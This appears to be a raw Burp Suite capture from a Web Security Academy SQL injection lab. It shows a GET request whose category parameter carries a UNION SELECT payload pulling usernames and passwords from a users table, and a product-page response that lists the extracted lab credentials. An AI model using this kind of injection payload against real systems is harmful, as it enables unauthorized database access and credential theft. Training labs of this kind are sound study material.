 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0ace009c04780a3e832e1a7f001500c8.web-security-academy.net
3 Cookie: session=eCaU8xHZTLt8QPz2ZJJd2tg7BYUQBtEm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace009c04780a3e832e1a7f001500c8.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Tech gifts Toys & Games
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd
much rather sit in something that a team of Gurkha guides couldn't find me in? Well, look no further than
this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living
rooms. Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is
the perfect product to lounge in comfort in front of the TV on, have a family reunion in, or land on after
jumping out of a plane.
carlos
dc67h0qsz7q27doht2sh
administrator
hsseedi8r793cc70ms62
wiener
vsixc8a8n25hdw0qh06k
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our
colleagues, bosses, friends, and family are saying. With our smile insert, you can now fake it like a pro.
Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you
with tales of their day on the golf course with the boss? This is the product for you. Not only will you
appear fully engaged and happy in their company, but you will also be the object of everyone's eye as
they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is
available by invitation only and is protected by the rules of the magician's code. In order to maintain the